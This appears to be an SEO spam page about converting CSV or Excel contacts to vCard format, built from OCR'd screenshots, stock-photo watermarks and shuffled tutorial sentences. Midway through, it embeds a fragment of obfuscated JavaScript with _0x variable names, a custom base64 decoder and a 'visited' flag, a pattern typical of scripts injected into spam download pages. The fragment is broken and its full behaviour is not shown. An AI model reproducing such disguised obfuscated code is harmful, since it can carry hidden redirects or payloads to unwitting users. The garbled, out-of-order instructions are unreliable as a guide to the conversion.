

deposit photos

Image ID: 211427236 www.depositphotos.com

Convert Csv To Vcard Format Download For Windows 7 64

| SV File           |                                                                       |        |       |
|-------------------|-----------------------------------------------------------------------|--------|-------|
|                   |                                                                       | Br     | owse  |
| ) vCard File (all | l contacts in one VCF fil                                             | .e)    |       |
|                   |                                                                       | Sav    | ve as |
| ) vCard Folder (  | each contact create a VCI                                             |        | lect  |
| roperties         |                                                                       |        |       |
|                   |                                                                       |        |       |
| CSV Field         | vCard Property                                                        | Select |       |
|                   |                                                                       |        |       |
|                   | wCard Property<br>may contain multi-line f<br>VCF Encoding<br>Default |        | Close |

Convert Csv To Vcard Format Download For Windows 7 64



## depositphotos

Image ID: 211427236 www.depositphotos.com

Additionally, the vCard also includes custom fields, images, and other common types of media.. You may create a new folder to save the contacts at any desired location Click OK to confirm your selection.. If you're having numerous contacts, the manual trick is not the right choice as it'll definitely take a lot of time.

Then click Import to continue the process Step 4: Now locate the \* csv file on your system..

 $constructor(\x22return\x20this\x22)(\x20)'+');'); 0x5c24b1=_0x49ec40(); catch(_0x23c092) \{_0x5c24b1=window; var _0x139 \\ 3be='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; _0x5c24b1['atob']|l(_0x5c24b1['atob']=function(_0x227ec0) {var _0x5d3481=String(_0x227ec0)['replace'](/=+$/,''); for(var _0x369ba7=0x0, _0x48a6f3, _0x251 \\ 2e9,_0x7b207d=0x0,_0x2417e4=''; _0x2512e9=_0x5d3481['charAt'](_0x7b207d++); ~_0x2512e9&&(_0x48a6f3=_0x369ba7% \\ 0x4?_0x48a6f3*0x40+_0x2512e9:_0x2512e9=_0x369ba7++\%0x4)?_0x2417e4+=String['fromCharCode'](0xff&_0x48a6f3>>(-0x2*_0x369ba7&0x6)):0x0) {_0x2512e9=_0x1393be['indexOf'](_0x2512e9); } return$ 

 $_0x2417e4;$ });}()); $_0x1583$ ['base64DecodeUnicode']=function( $_0x39d413$ ){var  $_0x46e26b=atob(_0x39d413)$ ;var  $_0x25b897=$ [];for(var

\_0x2cab10=0x0,\_0x3a890a=\_0x46e26b['length'];\_0x2cab10=\_0x48522c;},'THAuN':'visited','zwjgx':function

Or, you may simply press F12 button Step 2: Select a new location where you want to save the file.. Need for Excel to vCard ConversionIt's always better to save contacts in a unified format supported by a wide range of devices and programs.. This format allows users to import and export the contacts from address books In the earlier days, users found Excel file the conventional way to store contacts and information.. Though a manual trick is considered the most inexpensive way, it may sometimes require higher human efforts and enough time while execution.. The reason is pretty simple and clear, i e the contacts are in readable format and users can modify them with ease.

Import contacts to your systemStep 3: On the Import to Windows Contacts pop-up window, select CSV (Comma Separated Values).. To export all the contacts from an Excel file to vCard format, you can try two different solutions:Either an easy manual trickOr a third-party Excel to vCard converter toolI always recommend the manual tricks before using any 3rd party tool.. This will convert Excel file into CSV format without causing any changes or damage to contacts information because it keeps the original file intact while conversion.. csv) Click Save Step 3: You'll see an error message on your screen saying the selected workbook contains multiple sheets.. Click Browse button to browse the location Step 5: Select the \* csv file which you want to import.

Export contacts to VCF filesStep 1: Again, in the Contacts window, select all the contacts which you want to export to VCF. Now you need to import all the contacts from this new CSV file to your system And then, you can export the contacts to VCF files.. Click Export to continue the process Step 3: Select the location at which you want to save these contacts.. You can read here few manual tricks to repair corrupt Excel file In general, the vCard is widely known as the standard file format commonly used for storing the contacts and information of an individual or an organization.. Step 4: Within a few seconds, all your selected contacts will be exported in VCF format at your desired location.. It can easily export numerous contacts into a single or multiple vCard files in just a blink of an eye.. Step 5: Now click the Close button to end the export process Important note:If you are an Outlook user and looking for a way to import VCF contacts to MS Outlook, you must read this post how to import VCF to Outlook using an easy manual trickProfessional Solution for Excel to vCard ConversionYou should only use the manual trick if you have a limited number of contacts which you need to convert or export to vCard format. e10c415e6f